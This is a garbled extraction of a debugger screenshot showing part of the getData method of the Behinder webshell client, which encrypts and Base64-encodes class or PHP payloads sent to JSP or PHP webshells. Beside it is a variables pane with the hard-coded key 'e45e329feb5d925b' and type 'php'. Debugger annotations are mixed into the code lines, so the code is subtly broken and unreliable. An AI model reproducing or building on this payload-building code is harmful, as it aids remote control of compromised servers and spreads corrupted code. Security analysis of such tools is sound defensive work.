 608 @ public static byte[] getData(String key, int encryptType, String className, Map params, String type, byte[] extraData) throws Exc
609 byte[] bincls;
610 byte[] encrypedBincls;
611 if (type.equals("jsp") = false ) { type: "php"
612 bincls = Params.getParamedClass(className, params);
613 if (extraData != null) {
614 bincls = CipherUtils.mergeByteArray(bincls, extraData);
615 }
616
617 encrypedBincls = Crypt.Encrypt(bincls, key);
618 String basedEncryBincls = Base64.encode(encrypedBincls);
619 return basedEncryBincls.getBytes();
620 } else if (type.equals("php") = true ) { //php马
621 //className= echo
622 bincls = Params.getParamedPhp(className, params); //获取到执行的参数，并且填充数据
623 bincls = Base64.encode(bincls).getBytes();
Variables
s static members of Utils
p key = "e45e329feb5d925b"
p encryptType = 0
p className = "Echo"
p params = {LinkedHashMap@4119} ... toString()
p type = "php"
p extraData = null
core)
d.behinder.ui.controller)
yond.behinder.ui.controller)